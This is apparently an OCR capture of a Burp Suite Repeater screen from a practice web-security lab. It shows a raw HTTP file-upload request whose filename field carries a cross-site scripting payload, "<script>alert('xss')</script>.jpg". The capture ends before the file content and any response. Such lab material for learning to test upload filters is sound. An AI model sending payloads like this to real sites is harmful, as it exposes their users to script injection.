 Burp Suite Fr
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
4 × 5 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /vulnerabilities/upload/ HTTP/1.1
Host: 192.168.0.170
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.170/vulnerabilities/upload/
Cookie: PHPSESSID=pqjesclms00lu9km2cburoov77; security=high
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------71382555230179
Content-Length: 41932
-----------------------------71382555230179
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------71382555230179
Content-Disposition: form-data; name="uploaded"; filename="<script>alert('xss')</script>.jpg"
Content-Type: image/jpeg